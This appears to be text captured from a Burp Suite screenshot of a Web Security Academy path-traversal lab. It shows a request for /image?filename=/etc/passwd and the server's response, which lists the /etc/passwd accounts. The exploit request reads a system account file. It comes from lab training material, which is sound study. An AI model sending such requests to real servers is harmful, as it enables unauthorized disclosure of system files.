 1 × +
Send Cancel < > Target: https://0a2500560361c29780562bbf00cb00ef.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a2500560361c29780562bbf00cb00ef.web-security-academy.net
3 Cookie: session=FLAb1KTSTSqsJIhbcPyXghdevtLrtOFH
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a2500560361c29780562bbf00cb00ef.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Inspector